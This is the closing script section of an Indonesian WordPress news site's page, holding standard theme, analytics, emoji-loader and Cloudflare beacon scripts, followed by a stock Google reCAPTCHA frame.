					function gtag(){dataLayer.push(arguments);}
					gtag('js', new Date());
					gtag('config', '178898745');
				</script><script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/main.js?ver=2.1.7" id="wpberita-main-js"></script>
<script id="wpberita-infscroll-js-extra">
var gmrobjinf = {"inf":"gmr-more"};
//# sourceURL=wpberita-infscroll-js-extra
</script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/infinite-scroll-custom.js?ver=2.1.7" id="wpberita-infscroll-js"></script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/search.js?ver=2.1.7" id="simplegrid-search-js"></script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/darkmode.js?ver=2.1.7" id="wpberita-darkmode-js"></script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/tiny-slider-module.js?ver=2.1.7" id="wpberita-tinyslider-module-js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=178898745&amp;ver=2.1.7" id="wpberita-analytics-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cakrawalaindonesia.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cakrawalaindonesia.id/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cbf3003bae5d425f8cd5f38e5a8ccd15","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 17:04:12 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OK8cc6-A0VLzy1egmx7HVw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768989857422');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>